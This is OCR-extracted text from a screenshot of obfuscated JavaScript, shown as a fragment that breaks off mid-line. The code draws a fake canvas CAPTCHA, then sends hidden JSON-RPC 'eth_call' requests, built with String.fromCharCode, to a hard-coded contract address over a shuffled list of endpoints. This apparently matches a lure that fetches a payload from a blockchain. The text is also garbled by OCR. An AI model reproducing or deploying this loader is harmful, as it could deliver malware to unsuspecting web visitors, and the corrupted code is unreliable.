
r
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,1
01,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromC
harCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar